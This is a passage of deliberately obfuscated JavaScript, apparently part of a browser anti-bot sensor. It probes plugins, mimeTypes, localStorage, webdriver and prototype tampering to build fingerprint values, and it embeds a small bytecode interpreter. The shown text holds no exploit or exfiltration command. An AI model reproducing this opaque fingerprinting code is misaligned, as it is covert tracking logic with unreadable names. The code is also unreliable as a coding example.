gCH=cc(J3);if(E2[tx()[JT(SQ)](XI,wT,nV)][Ac()[f4(S1)](NT,ZK)]){E2[wM(typeof tx()[JT(vT)],'undefined')?tx()[JT(SQ)](XI,xj,nV):tx()[JT(Jm)](d9,WI,vm8)][Ac()[f4(S1)].call(null,NT,ZK)][fT()[tJ(Km)].apply(null,[Q1,FN,cc(cc(ZK)),Am])](tx()[JT(wT)].call(null,SN,cc(cc(ET)),cI),wM(typeof Ec()[UJ(Id)],lI([],[][[]]))?Ec()[UJ(tj)].apply(null,[h9,x8,K5]):Ec()[UJ(BQ)](ZM,Cr8,Vx));E2[tx()[JT(SQ)].call(null,XI,Dc,nV)][kV(typeof Ac()[f4(gd)],'undefined')?Ac()[f4(YJ)].apply(null,[vd8,hb8]):Ac()[f4(S1)].apply(null,[NT,ZK])][Ac()[f4(BJ)](G4,HZ)](tx()[JT(wT)].apply(null,[SN,hQ,cI]));nrH=cc(cc({}));}}catch(xDH){ZV.splice(GV(PXH,ET),Infinity,WC8);}var f8H;return ZV.pop(),f8H=nrH,f8H;}break;case q3:{ZV.push(Z5);var UqH=Dv()[zw(C4)].apply(null,[tj,gr8,MI,Rw,fm,RG8]);var zE8=kV(typeof Ec()[UJ(tj)],lI('',[][[]]))?Ec()[UJ(BQ)](Qf,bl,VS8):Ec()[UJ(Am)](gd,lB,bp);for(var pP8=ZK;B4(pP8,EP);pP8++)UqH+=zE8[qV()[G1(zl)](c6,TA8)](E2[Ec()[UJ(zl)].call(null,xZ,lH8,jQ)][Ac()[f4(FA)].apply(null,[xJ,J1])](YA(E2[Ec()[UJ(zl)](Dc,lH8,jQ)][qV()[G1(Js)](BU,ZrH)](),zE8[Ac()[f4(ZK)].apply(null,[Qc8,E4])])));var XB8;return ZV.pop(),XB8=UqH,XB8;}break;case K0:{var PDH=XnH[C];ZV.push(S78);var gp8=qV()[G1(N4)].call(null,d78,Wx);try{var ZCH=ZV.length;var HCH=cc({});if(PDH[tx()[JT(cI)].call(null,wt,R4,Yc)][tx()[JT(Vg)].call(null,cp,hV,PO)]){var D7H=PDH[tx()[JT(cI)].call(null,wt,Id,Yc)][kV(typeof tx()[JT(FN)],'undefined')?tx()[JT(Jm)].apply(null,[Wj8,Il,qn8]):tx()[JT(Vg)](cp,Bz,PO)][wM(typeof Dv()[zw(fj)],lI(Ec()[UJ(SQ)](Js,zH,bM),[][[]]))?Dv()[zw(YJ)](Gt,lR,DQ,qB,N4,Gd):Dv()[zw(HZ)](cc(ZK),Sc8,k38,cc(ZK),Ml,Tv)]();var WrH;return ZV.pop(),WrH=D7H,WrH;}else{var PCH;return ZV.pop(),PCH=gp8,PCH;}}catch(GnH){ZV.splice(GV(ZCH,ET),Infinity,S78);var m2H;return ZV.pop(),m2H=gp8,m2H;}ZV.pop();}break;case hr:{var JB8=XnH[C];ZV.push(JD8);var B8H=qV()[G1(Am)].apply(null,[z5,Gr8]);var jDH=qV()[G1(Am)](z5,Gr8);if(JB8[Ac()[f4(MI)].call(null,RX8,Km)]){var AXH=JB8[Ac()[f4(MI)](RX8,Km)][C1()[Pk(HT)].call(null,kA,Jw,ct,Km,ST)](Ec()[UJ(Il)].apply(null,[Rw,BV,S1]));var kE8=AXH[rk()[GZ(nv)](rc8,Jm,YJ,jP)](Ec()[UJ(xj)].apply(null,[xj,Zn8,Ff]));if(kE8){var sB8=kE8[fT()[tJ(Mk)](FD8,Js,cc(cc(ZK)),Dl)](rk()[GZ(HT)](Kh,hV,C4,Zk8));if(sB8){B8H=kE8[tx()[JT(JU)].apply(null,[q1,cc(ZK),Jm])](sB8[kV(typeof C1()[Pk(cT)],lI(Ec()[UJ(SQ)].apply(null,[ZK,WO,bM]),[][[]]))?C1()[Pk(ET)].call(null,g08,Uq8,Mk,K5,vq8):C1()[Pk(fm)](GR,Xd8,Jm,Js,jQ)]);jDH=kE8[tx()[JT(JU)](q1,TA,Jm)](sB8[kV(typeof qV()[G1(DQ)],lI('',[][[]]))?qV()[G1(sM)](wE,rw):qV()[G1(Il)](nK,Z6)]);}}}var P8H;return P8H=Qw(S3,[Ac()[f4(wT)](zN8,sH8),B8H,Ac()[f4(Vg)].call(null,bR8,Gd),jDH]),ZV.pop(),P8H;}break;case x0:{var E0H=XnH[C];var zp8;ZV.push(PK);return zp8=cc(cc(E0H[kV(typeof tx()[JT(BZ)],lI('',[][[]]))?tx()[JT(Jm)](vN,G9,FZ):tx()[JT(cI)](qQ,z5,Yc)]))&&cc(cc(E0H[tx()[JT(cI)](qQ,J1,Yc)][fT()[tJ(N4)](BW,xj,xj,sT)]))&&E0H[tx()[JT(cI)].apply(null,[qQ,ZK,Yc])][fT()[tJ(N4)].apply(null,[BW,BJ,jW,sT])][lU[dQ]]&&kV(E0H[tx()[JT(cI)](qQ,BZ,Yc)][fT()[tJ(N4)](BW,bM,Jm,sT)][ZK][Dv()[zw(YJ)](ZM,jQ8,DQ,jW,qx,Gd)](),wM(typeof Ac()[f4(Jc)],lI('',[][[]]))?Ac()[f4(Vx)](xA,mL8):Ac()[f4(YJ)](qw,If))?qV()[G1(ET)].apply(null,[YM,j78]):tx()[JT(ET)].apply(null,[g4,nv,RI]),ZV.pop(),zp8;}break;case dX:{var t3H=XnH[C];ZV.push(Fw);var AnH=t3H[tx()[JT(cI)](dk,cc(cc(ZK)),Yc)][wM(typeof Ec()[UJ(Ml)],lI([],[][[]]))?Ec()[UJ(Km)](ZK,Xc8,LN):Ec()[UJ(BQ)].apply(null,[Gt,Ip,PR])];if(AnH){var F7H=AnH[Dv()[zw(YJ)](wQ,lf,DQ,cc(cc(ZK)),Qf,Gd)]();var j8H;return ZV.pop(),j8H=F7H,j8H;}else{var k7H;return k7H=qV()[G1(N4)].apply(null,[d78,bZ]),ZV.pop(),k7H;}ZV.pop();}break;case N0:{ZV.push(PR);throw new (E2[kV(typeof rk()[GZ(SQ)],'undefined')?rk()[GZ(fj)](qx8,g9,tp,Bw):rk()[GZ(SQ)](MI,E4,hV,FY8)])(C1()[Pk(Ht)](JQ,VE,YN,SV,tf));}break;case Rb:{var HnH=XnH[C];ZV.push(Og);if(wM(typeof E2[Dv()[zw(ZK)](cI,rz8,zl,xj,tp,wQ)],wM(typeof tx()[JT(Id)],lI('',[][[]]))?tx()[JT(DQ)](ZY8,Vx,xx):tx()[JT(Jm)](HB,cc(cc(ET)),vL8))&&dx(HnH[E2[Dv()[zw(ZK)](nK,rz8,zl,tj,HT,wQ)][qV()[G1(fm)](Pl,pm)]],null)||dx(HnH[fT()[tJ(K5)].apply(null,[MS8,cc([]),Jm,tA])],null)){var qE8;return qE8=E2[Ec()[UJ(ZM)](cc(cc([])),T78,FA)][C1()[Pk(nv)](I9,sn8,HT,Ht,HZ)](HnH),ZV.pop(),qE8;}ZV.pop();}break;case WG:{var V58=XnH[C];var FGH=XnH[J3];ZV.push(hR8);if(WM(FGH,null)||QM(FGH,V58[Ac()[f4(ZK)].call(null,pm,E4)]))FGH=V58[Ac()[f4(ZK)].apply(null,[pm,E4])];for(var l0H=ZK,S58=new (E2[Ec()[UJ(ZM)].apply(null,[TM,k88,FA])])(FGH);B4(l0H,FGH);l0H++)S58[l0H]=V58[l0H];var EnH;return ZV.pop(),EnH=S58,EnH;}break;case Q2:{var nnH=XnH[C];ZV.push(L38);var A2H=Ec()[UJ(SQ)](PO,kk8,bM);var SP8=Ec()[UJ(SQ)](Jp,kk8,bM);var V3H=fT()[tJ(wT)](lp,cc(cc(ZK)),jQ,Vg);var hXH=[];try{var E8H=ZV.length;var FE8=cc(cc(C));try{A2H=nnH[kV(typeof C1()[Pk(ST)],lI(Ec()[UJ(SQ)](BJ,kk8,bM),[][[]]))?C1()[Pk(ET)].apply(null,[D18,hS8,cc(ET),gp,Qr8]):C1()[Pk(gp)].call(null,j9,hP,MI,jQ,zl)];}catch(H7H){ZV.splice(GV(E8H,ET),Infinity,L38);if(H7H[qV()[G1(E4)](TA,ck)][qV()[G1(PF)](ct,Dp)](V3H)){A2H=Ec()[UJ(Vg)].call(null,Mz,Zm8,jW);}}var gqH=E2[Ec()[UJ(zl)].call(null,jQ,OR,jQ)][Ac()[f4(FA)](DT,J1)](YA(E2[Ec()[UJ(zl)](WI,OR,jQ)][qV()[G1(Js)].call(null,BU,Z1)](),lU[gp]))[Dv()[zw(YJ)](ZM,ZV8,DQ,cc(ET),ET,Gd)]();nnH[wM(typeof C1()[Pk(h9)],lI(Ec()[UJ(SQ)](G9,kk8,bM),[][[]]))?C1()[Pk(gp)](j9,hP,K5,SV,zl):C1()[Pk(ET)](pW,DV8,Il,WV,KV8)]=gqH;SP8=wM(nnH[C1()[Pk(gp)].call(null,j9,hP,ET,DQ,zl)],gqH);hXH=[Qw(S3,[rk()[GZ(ZK)].call(null,Dl,SQ,Ff,Y38),A2H]),Qw(S3,[fT()[tJ(SQ)].apply(null,[Kh,ZK,cc(ZK),Ff]),CJ(SP8,ET)[kV(typeof Dv()[zw(ZK)],lI([],[][[]]))?Dv()[zw(HZ)](gp,Hz,g08,tj,WV,Dd8):Dv()[zw(YJ)].apply(null,[ST,ZV8,DQ,R4,Ht,Gd])]()])];var Wp8;return ZV.pop(),Wp8=hXH,Wp8;}catch(EP8){ZV.splice(GV(E8H,ET),Infinity,L38);hXH=[Qw(S3,[rk()[GZ(ZK)].call(null,Dl,SQ,bM,Y38),A2H]),Qw(S3,[fT()[tJ(SQ)](Kh,ZK,PO,Ff),SP8])];}var rE8;return ZV.pop(),rE8=hXH,rE8;}break;case ZS:{var B2H=XnH[C];ZV.push(Zt);var KB8=wM(typeof qV()[G1(tA)],lI('',[][[]]))?qV()[G1(N4)](d78,Lt):qV()[G1(sM)](DR,q6);var BE8=qV()[G1(N4)](d78,Lt);var bnH=new (E2[fT()[tJ(SV)].apply(null,[kJ,DM,Am,RI])])(new (E2[fT()[tJ(SV)].call(null,kJ,FN,cc(cc(ET)),RI)])(qV()[G1(Mk)].apply(null,[bM,Om])));try{var s7H=ZV.length;var MCH=cc({});if(cc(cc(E2[tx()[JT(SQ)](Uc,WI,nV)][C1()[Pk(MI)](ZM,gD8,BQ,Ed,zl)]))&&cc(cc(E2[tx()[JT(SQ)](Uc,xj,nV)][C1()[Pk(MI)](ZM,gD8,TM,Fx,zl)][wM(typeof tx()[JT(ST)],lI([],[][[]]))?tx()[JT(Vx)].apply(null,[fD8,S1,Qf]):tx()[JT(Jm)](Ed,K5,xx8)]))){var lp8=E2[wM(typeof C1()[Pk(YJ)],lI(Ec()[UJ(SQ)](dQ,cn,bM),[][[]]))?C1()[Pk(MI)](ZM,gD8,gd,HT,zl):C1()[Pk(ET)](qG8,ND8,E4,Kv,kg8)][kV(typeof tx()[JT(SQ)],lI([],[][[]]))?tx()[JT(Jm)](JM8,G9,kU):tx()[JT(Vx)].apply(null,[fD8,fj,Qf])](E2[Ac()[f4(ct)](Ag,jW)][fT()[tJ(MI)].apply(null,[MT,wQ,HT,SQ])],Ac()[f4(TA)](WK,ZM));if(lp8){KB8=bnH[Ec()[UJ(tj)].call(null,BJ,AQ,K5)](lp8[rk()[GZ(ZK)](Dl,SQ,Js,Bw)][Dv()[zw(YJ)].call(null,ZK,hz,DQ,cc(ET),C4,Gd)]());}}BE8=wM(E2[tx()[JT(SQ)](Uc,tp,nV)],B2H);}catch(L3H){ZV.splice(GV(s7H,ET),Infinity,Zt);KB8=Dv()[zw(h9)].apply(null,[Il,OS8,MI,jU,xZ,g5]);BE8=Dv()[zw(h9)](MI,OS8,MI,cc([]),YJ,g5);}var hP8=lI(KB8,rN(BE8,ET))[Dv()[zw(YJ)](Km,hz,DQ,N4,cT,Gd)]();var M8H;return ZV.pop(),M8H=hP8,M8H;}break;case EG:{ZV.push(lN);var bqH=E2[C1()[Pk(MI)].apply(null,[ZM,VD8,ct,dQ,zl])][C1()[Pk(nK)].apply(null,[FZ,sv8,tp,HZ,hV])]?E2[C1()[Pk(MI)](ZM,VD8,gp,DM,zl)][tx()[JT(SV)].apply(null,[wF8,Am,B5])](E2[C1()[Pk(MI)](ZM,VD8,bM,Rw,zl)][C1()[Pk(nK)].apply(null,[FZ,sv8,hV,G9,hV])](E2[tx()[JT(cI)](NZ,Jc,Yc)]))[wM(typeof Ac()[f4(Qk)],lI('',[][[]]))?Ac()[f4(ST)].apply(null,[cJ,YJ]):Ac()[f4(YJ)](lN,YN)](rk()[GZ(Lc)].call(null,FZ,ET,gp,lF8)):Ec()[UJ(SQ)].call(null,cc(cc({})),bl,bM);var F2H;return ZV.pop(),F2H=bqH,F2H;}break;case YY:{ZV.push(nd8);var Gp8=wM(typeof qV()[G1(Lc)],lI('',[][[]]))?qV()[G1(N4)].call(null,d78,AJ):qV()[G1(sM)].call(null,qs,NG8);try{var PB8=ZV.length;var f3H=cc({});if(E2[tx()[JT(cI)](cK,cc({}),Yc)]&&E2[tx()[JT(cI)](cK,cc(cc(ET)),Yc)][qV()[G1(BJ)].call(null,jQ,bm)]&&E2[tx()[JT(cI)](cK,cc(ZK),Yc)][kV(typeof qV()[G1(R4)],'undefined')?qV()[G1(sM)](bg,m08):qV()[G1(BJ)](jQ,bm)][qV()[G1(FN)](Jc,II)]){var WnH=E2[wM(typeof tx()[JT(FN)],lI('',[][[]]))?tx()[JT(cI)](cK,hQ,Yc):tx()[JT(Jm)](jk,ct,Zf)][qV()[G1(BJ)].call(null,jQ,bm)][qV()[G1(FN)](Jc,II)][Dv()[zw(YJ)](Ff,Dj,DQ,E4,vQ,Gd)]();var I8H;return ZV.pop(),I8H=WnH,I8H;}else{var ZE8;return ZV.pop(),ZE8=Gp8,ZE8;}}catch(NE8){ZV.splice(GV(PB8,ET),Infinity,nd8);var n2H;return ZV.pop(),n2H=Gp8,n2H;}ZV.pop();}break;case H3:{ZV.push(jr8);var gDH=qV()[G1(N4)](d78,kM);try{var n0H=ZV.length;var GDH=cc([]);if(E2[tx()[JT(cI)](nM,CQ,Yc)][fT()[tJ(N4)](Kn8,ST,Qf,sT)]&&E2[tx()[JT(cI)](nM,cc(cc(ZK)),Yc)][fT()[tJ(N4)](Kn8,FA,J1,sT)][ZK]&&E2[tx()[JT(cI)](nM,WV,Yc)][fT()[tJ(N4)].call(null,Kn8,cc(cc({})),YJ,sT)][ZK][ZK]&&E2[tx()[JT(cI)].apply(null,[nM,cc(ZK),Yc])][fT()[tJ(N4)].call(null,Kn8,cc(ZK),cI,sT)][ZK][ZK][Ac()[f4(sv)](vk,Lc)]){var LnH=kV(E2[kV(typeof tx()[JT(xZ)],lI([],[][[]]))?tx()[JT(Jm)](CV8,xj,SG8):tx()[JT(cI)](nM,Ht,Yc)][fT()[tJ(N4)].call(null,Kn8,cc([]),cc(cc(ZK)),sT)][ZK][lU[dQ]][Ac()[f4(sv)](vk,Lc)],E2[tx()[JT(cI)].apply(null,[nM,HT,Yc])][kV(typeof fT()[tJ(Mk)],'undefined')?fT()[tJ(fj)](CU,cc(cc([])),Am,nv):fT()[tJ(N4)](Kn8,xj,nK,sT)][lU[dQ]]);var Q58=LnH?qV()[G1(ET)](YM,rj):tx()[JT(ET)](kj,cc(ET),RI);var jGH;return ZV.pop(),jGH=Q58,jGH;}else{var vGH;return ZV.pop(),vGH=gDH,vGH;}}catch(gHH){ZV.splice(GV(n0H,ET),Infinity,jr8);var p0H;return ZV.pop(),p0H=gDH,p0H;}ZV.pop();}break;case wr:{ZV.push(Xf);var Mp8=wM(typeof qV()[G1(WI)],lI('',[][[]]))?qV()[G1(N4)](d78,sQ):qV()[G1(sM)](Hv8,cg);if(E2[wM(typeof tx()[JT(DM)],'undefined')?tx()[JT(cI)](XV,Jp,Yc):tx()[JT(Jm)](k08,Mk,WP)]&&E2[tx()[JT(cI)].call(null,XV,CQ,Yc)][fT()[tJ(N4)](EI8,nv,Ff,sT)]&&E2[tx()[JT(cI)](XV,Ed,Yc)][fT()[tJ(N4)].apply(null,[EI8,BJ,HT,sT])][tx()[JT(TA)].apply(null,[dc8,Mk,fm8])]){var z8H=E2[kV(typeof tx()[JT(ZK)],'undefined')?tx()[JT(Jm)](UA,Il,Il):tx()[JT(cI)](XV,Jp,Yc)][fT()[tJ(N4)](EI8,Qf,Jp,sT)][tx()[JT(TA)](dc8,cc(cc(ET)),fm8)];try{var A0H=ZV.length;var h58=cc([]);var A7H=E2[wM(typeof Ec()[UJ(HZ)],lI('',[][[]]))?Ec()[UJ(zl)].apply(null,[PO,WP,jQ]):Ec()[UJ(BQ)].call(null,cc(cc([])),xj,w88)][Ac()[f4(FA)](SX,J1)](YA(E2[wM(typeof Ec()[UJ(MI)],lI('',[][[]]))?Ec()[UJ(zl)](cc(cc([])),WP,jQ):Ec()[UJ(BQ)].apply(null,[cc(ZK),FS8,UR])][qV()[G1(Js)].call(null,BU,Lt)](),WH8))[Dv()[zw(YJ)](cc(cc({})),HX8,DQ,Am,Mz,Gd)]();E2[wM(typeof tx()[JT(ET)],'undefined')?tx()[JT(cI)].call(null,XV,SV,Yc):tx()[JT(Jm)](AO,Js,Jk)][fT()[tJ(N4)](EI8,Lc,cI,sT)][tx()[JT(TA)].call(null,dc8,Vx,fm8)]=A7H;var Y2H=kV(E2[tx()[JT(cI)](XV,N4,Yc)][fT()[tJ(N4)](EI8,cc(cc(ZK)),B5,sT)][tx()[JT(TA)].apply(null,[dc8,Js,fm8])],A7H);var K7H=Y2H?qV()[G1(ET)].apply(null,[YM,nc]):tx()[JT(ET)](MJ,Jp,RI);E2[wM(typeof tx()[JT(gd)],'undefined')?tx()[JT(cI)](XV,cc(cc([])),Yc):tx()[JT(Jm)](FE,bM,ZK)][wM(typeof fT()[tJ(BU)],'undefined')?fT()[tJ(N4)](EI8,gp,PF,sT):fT()[tJ(fj)](tX8,Bt,Jm,d9)][tx()[JT(TA)](dc8,ET,fm8)]=z8H;var cnH;return ZV.pop(),cnH=K7H,cnH;}catch(B3H){ZV.splice(GV(A0H,ET),Infinity,Xf);if(wM(E2[wM(typeof tx()[JT(Ml)],'undefined')?tx()[JT(cI)].apply(null,[XV,Qf,Yc]):tx()[JT(Jm)](KS8,Jc,SQ)][fT()[tJ(N4)](EI8,S1,tj,sT)][tx()[JT(TA)](dc8,Ed,fm8)],z8H)){E2[tx()[JT(cI)](XV,Qk,Yc)][fT()[tJ(N4)](EI8,Id,Js,sT)][tx()[JT(TA)](dc8,bM,fm8)]=z8H;}var mDH;return ZV.pop(),mDH=Mp8,mDH;}}else{var ErH;return ZV.pop(),ErH=Mp8,ErH;}ZV.pop();}break;case X3:{ZV.push(Rw);var Yp8=qV()[G1(N4)].apply(null,[d78,C08]);try{var K0H=ZV.length;var kqH=cc(cc(C));if(E2[tx()[JT(cI)](bz,FN,Yc)][fT()[tJ(N4)](VY8,DQ,Zz,sT)]&&E2[tx()[JT(cI)].call(null,bz,Bz,Yc)][fT()[tJ(N4)](VY8,cc(cc([])),cc([]),sT)][ZK]){var D0H=kV(E2[tx()[JT(cI)].call(null,bz,BJ,Yc)][fT()[tJ(N4)](VY8,jQ,tp,sT)][wM(typeof Ac()[f4(DQ)],lI('',[][[]]))?Ac()[f4(X9)].call(null,fm8,Rw):Ac()[f4(YJ)](PR,KS8)](lU[nK]),E2[tx()[JT(cI)](bz,Mz,Yc)][fT()[tJ(N4)](VY8,gd,cc(ZK),sT)][ZK]);var d2H=D0H?kV(typeof qV()[G1(vT)],lI('',[][[]]))?qV()[G1(sM)](dr8,ZH8):qV()[G1(ET)].apply(null,[YM,k08]):tx()[JT(ET)](VJ8,J1,RI);var YE8;return ZV.pop(),YE8=d2H,YE8;}else{var Zp8;return ZV.pop(),Zp8=Yp8,Zp8;}}catch(t58){ZV.splice(GV(K0H,ET),Infinity,Rw);var D58;return ZV.pop(),D58=Yp8,D58;}ZV.pop();}break;case qG:{ZV.push(PF);try{var cE8=ZV.length;var q7H=cc(J3);var x8H=ZK;var Sp8=E2[C1()[Pk(MI)].call(null,ZM,pE,fm,Bt,zl)][tx()[JT(Vx)](YM,B5,Qf)](E2[qV()[G1(xZ)].apply(null,[S1,wF8])][fT()[tJ(MI)](Bw,Js,vT,SQ)],Ec()[UJ(Zz)].apply(null,[BU,q88,Pl]));if(Sp8){x8H++;cc(cc(Sp8[rk()[GZ(ZK)](Dl,SQ,cT,j08)]))&&QM(Sp8[rk()[GZ(ZK)](Dl,SQ,J1,j08)][Dv()[zw(YJ)](vT,OC8,DQ,vQ,bM,Gd)]()[kV(typeof Ac()[f4(YJ)],'undefined')?Ac()[f4(YJ)](kj8,mq8):Ac()[f4(xj)].apply(null,[Xd8,ST])](Dv()[zw(Ff)](Il,Jz,sM,cc([]),BQ,pk)),Qx(ET))&&x8H++;}var WP8=x8H[Dv()[zw(YJ)](tj,OC8,DQ,Hj,Kv,Gd)]();var N8H;return ZV.pop(),N8H=WP8,N8H;}catch(crH){ZV.splice(GV(cE8,ET),Infinity,PF);var rqH;return rqH=qV()[G1(N4)].apply(null,[d78,dE]),ZV.pop(),rqH;}ZV.pop();}break;case zS:{ZV.push(N18);if(E2[tx()[JT(SQ)](lf,nv,nV)][Ac()[f4(ct)](EK,jW)]){if(E2[wM(typeof C1()[Pk(jU)],lI([],[][[]]))?C1()[Pk(MI)].apply(null,[ZM,F1,Zz,Qk,zl]):C1()[Pk(ET)].apply(null,[zv,bl,ET,K5,Hk8])][tx()[JT(Vx)](sg8,gd,Qf)](E2[tx()[JT(SQ)](lf,Am,nV)][Ac()[f4(ct)].call(null,EK,jW)][kV(typeof fT()[tJ(Id)],lI('',[][[]]))?fT()[tJ(fj)](TA,WV,PF,Jz):fT()[tJ(MI)].apply(null,[Uq8,jQ,vT,SQ])],Ac()[f4(Yc)].call(null,T38,ET))){var dHH;return dHH=qV()[G1(ET)](YM,Lg8),ZV.pop(),dHH;}var z7H;return z7H=Dv()[zw(h9)](jW,rn8,MI,wQ,Qk,g5),ZV.pop(),z7H;}var Q7H;return Q7H=qV()[G1(N4)].call(null,d78,NZ),ZV.pop(),Q7H;}break;case rr:{var G0H;ZV.push(pq8);return G0H=cc(Hf(fT()[tJ(MI)].call(null,nt,BJ,cc(ET),SQ),E2[tx()[JT(SQ)].apply(null,[tK,R4,nV])][Ac()[f4(Rw)].apply(null,[VH,xZ])][qV()[G1(wT)](E4,x1)][qV()[G1(Vg)](sM,fQ)])||Hf(fT()[tJ(MI)](nt,xZ,cc([]),SQ),E2[tx()[JT(SQ)](tK,dQ,nV)][kV(typeof Ac()[f4(BJ)],lI([],[][[]]))?Ac()[f4(YJ)].apply(null,[Jm,DR]):Ac()[f4(Rw)](VH,xZ)][qV()[G1(wT)](E4,x1)][tx()[JT(WV)](bI8,Js,BQ)])),ZV.pop(),G0H;}break;case FX:{ZV.push(wE);try{var knH=ZV.length;var dp8=cc(cc(C));var tP8=new (E2[tx()[JT(SQ)].apply(null,[YQ,YN,nV])][Ac()[f4(Rw)](Mt,xZ)][qV()[G1(wT)].apply(null,[E4,FO])][qV()[G1(Vg)].apply(null,[sM,xM])])();var zB8=new (E2[tx()[JT(SQ)](YQ,Pl,nV)][Ac()[f4(Rw)](Mt,xZ)][qV()[G1(wT)].call(null,E4,FO)][tx()[JT(WV)].apply(null,[Un8,C4,BQ])])();var trH;return ZV.pop(),trH=cc(J3),trH;}catch(g7H){ZV.splice(GV(knH,ET),Infinity,wE);var nqH;return nqH=kV(g7H[Ec()[UJ(ET)](Mz,h38,Rw)][Dv()[zw(SQ)](Zz,GX8,HZ,cc(ET),Ff,c6)],rk()[GZ(SQ)](MI,E4,Ed,bl)),ZV.pop(),nqH;}ZV.pop();}break;case x3:{ZV.push(Th);if(cc(E2[tx()[JT(SQ)](Wk,DM,nV)][qV()[G1(JU)](HL8,VZ)])){var sP8=kV(typeof E2[tx()[JT(SQ)](Wk,tp,nV)][qV()[G1(Zz)](bp,kl)],tx()[JT(DQ)](n4,cc(ET),xx))?qV()[G1(ET)](YM,rZ):Dv()[zw(h9)](qB,pA,MI,ZM,S1,g5);var cB8;return ZV.pop(),cB8=sP8,cB8;}var A58;return A58=qV()[G1(N4)](d78,wF),ZV.pop(),A58;}break;}};var kV=function(pDH,sHH){return pDH===sHH;};var r0;var q28=function(sqH){if(sqH===undefined||sqH==null){return 0;}var CB8=sqH["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return CB8["length"];};var T8H=function(){return FU.apply(this,[T,arguments]);};var kL8=function(DE8){if(DE8===undefined||DE8==null){return 0;}var xrH=DE8["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return xrH["length"];};var w9=function(wP8){return E2["unescape"](E2["encodeURIComponent"](wP8));};var k2H=function(){return E2["Math"]["floor"](E2["Math"]["random"]()*100000+10000);};var Pf=function(CE8){var JXH=CE8%4;if(JXH===2)JXH=3;var h0H=42+JXH;var PrH;if(h0H===42){PrH=function qHH(LrH,MqH){return LrH*MqH;};}else if(h0H===43){PrH=function JDH(GP8,fP8){return GP8+fP8;};}else{PrH=function C58(SE8,N7H){return SE8-N7H;};}return PrH;};var Qw=function jP8(v0H,g58){var d58=jP8;do{switch(v0H){case UF:{v0H=g0;IHH=function(B58){return jP8.apply(this,[BD,arguments]);}([function(b3H,Pp8){return jP8.apply(this,[cq,arguments]);},function(fT8,lj8,pZ8){'use strict';return Wz.apply(this,[T8,arguments]);}]);}break;case x0:{XDH[Ec()[UJ(DQ)](B5,nY,jA)]=function(c58,wB8,EHH){ZV.push(W38);if(cc(XDH[Ac()[f4(SQ)].apply(null,[Oz,sM])](c58,wB8))){E2[C1()[Pk(MI)].apply(null,[ZM,DD8,ct,vT,zl])][fT()[tJ(jU)](L1,ST,ct,MI)](c58,wB8,jP8(S3,[kV(typeof Ac()[f4(ZK)],lI('',[][[]]))?Ac()[f4(YJ)](bg,tG8):Ac()[f4(HZ)](Tq8,wT),cc(C),rk()[GZ(ZK)].apply(null,[Dl,SQ,wT,jS8]),EHH]));}ZV.pop();};v0H+=Kn;}break;case g0:{v0H=Sb;ZV.pop();}break;case fb:{YGH=function(SDH,r3H,F0H,fB8){return FU.apply(this,[Un,arguments]);};OT(dG,[]);TqH=Cp8();v0H-=Vn;sA8=T6();J3H=XP8();Fh8=LCH();pp8=QB8();ZV=Vz();}break;case tn:{FU(cL,[]);FU(vr,[]);OT(kS,[O0H()]);FU(VD,[]);v0H-=PH;OT(S2,[]);OT(cr,[O0H()]);}break;case AY:{var T3H;v0H-=q2;return ZV.pop(),T3H=Nj8[zF8],T3H;}break;case PD:{(function(QnH,LP8){return OT.apply(this,[D0,arguments]);}(['1ZZ0333333','7ZGHQ','I1w177Q','wQww73G0333333','w6H1','Q1G7w','6G','3','6','Q','I','1','63333','67','1367','6333','16','63'],BZ));v0H-=lG;lU=OT(bH,[['I3HZ0333333','w','Q1','7ZZQZ0333333','I1HIH7G1HZ0333333','7ZGHQ','wQww73G0333333','I1w177Q','wwwwwww','w3H16ZH','Z61','631I','13Iw','Q733','I3H7','67QwI','I','7','H','61','6Z','6w','6','1','3','63333333','Z','63','13','11','17','1Z','Q','6333','I1HIH7G1H7','Q333','6336','IHHH','1HHH','63333','HHH','IHH','w71','6Q','IG','1w3','1333','1H3','HHHHHH','60w6','G','60GQ','1066','66','6I','1Q','Q733333','607G','60IQ','133','1111'],cc(cc(ZK))]);m3=function RXJThWktbU(){xn();A2();function nW(a){return a.length;}nS();var pp;function AA(xg,d5){return xg>d5;}function A2(){l0=+ ! +[]+! +[]+! +[]+! +[]+! +[],zO=! +[]+! +[],nG=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],kG=+[],Jn=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],hT=[+ ! +[]]+[+[]]-+ ! +[],Xp=+ ! +[],N3=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],R0=+ ! +[]+! +[]+! +[],Vh=! +[]+! +[]+! +[]+! +[],XI=[+ ! +[]]+[+[]]-[];}var nO;var Gp;function ZY(){return zY(`${II()[Ip(MG)]}`,";",xQ());}function fG(Hg,kO){return Hg+kO;}function F6(){this["L8"]=(this["L8"]&0xffff)*0xcc9e2d51+(((this["L8"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.x1=Pd;}function Lm(){return Em(`${II()[Ip(MG)]}`,Pz(),ZY()-Pz());}function Cn(){return Qh.apply(this,[S0,arguments]);}var b3;function Kp(){return Qh.apply(this,[Dw,arguments]);}function NO(YA,T3){return YA&T3;}function VT(gn,Xg){var ZA=VT;switch(gn){case OO:{var wO=Xg[kG];wO[wO[Th](Rx)]=function(){this[dI].push(qM(this[GJ](),this[GJ]()));};VT(AI,[wO]);}break;case LO:{var Pw=Xg[kG];Pw[Pw[Th](Bh)]=function(){var z0=[];var ON=this[CA]();while(ON--){switch(this[dI].pop()){case dM:z0.push(this[GJ]());break;case MG:var g0=this[GJ]();for(var FJ of g0){z0.push(FJ);}break;}}this[dI].push(this[f5](z0));};VT(k0,[Pw]);}break;case GN:{var H=Xg[kG];H[H[Th](Ux)]=function(){this[dI].push(fG(this[GJ](),this[GJ]()));};VT(m5,[H]);}break;case Dw:{var WI=Xg[kG];WI[WI[Th](YM)]=function(){this[dI].push(zh(this[GJ](),this[GJ]()));};Z3(Uh,[WI]);}break;case AI:{var dw=Xg[kG];dw[dw[Th](lh)]=function(){this[dI].push(this[CA]());};VT(GN,[dw]);}break;case hT:{var Jw=Xg[kG];Jw[Jw[Th](w0)]=function(){this[dI].push(Dg(this[GJ](),this[GJ]()));};VT(LO,[Jw]);}break;case m5:{var KI=Xg[kG];KI[KI[Th](w3)]=function(){DM.call(this[lI]);};VT(N5,[KI]);}break;case k0:{var U5=Xg[kG];U5[U5[Th](EA)]=function(){this[dI].push(this[tA]());};VT(OO,[U5]);}break;case zT:{var 